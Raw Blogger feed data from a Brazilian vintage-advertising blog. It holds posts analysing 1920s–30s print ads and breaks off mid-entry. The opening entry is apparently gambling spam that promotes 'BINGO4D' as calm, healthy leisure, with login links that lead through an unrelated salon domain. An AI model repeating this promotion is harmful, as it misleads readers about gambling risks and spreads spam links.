diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111008700558999626882_1768973508679&_=1768973508683
body_size: 5244
content:
// API callback
jQuery111008700558999626882_1768973508679({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 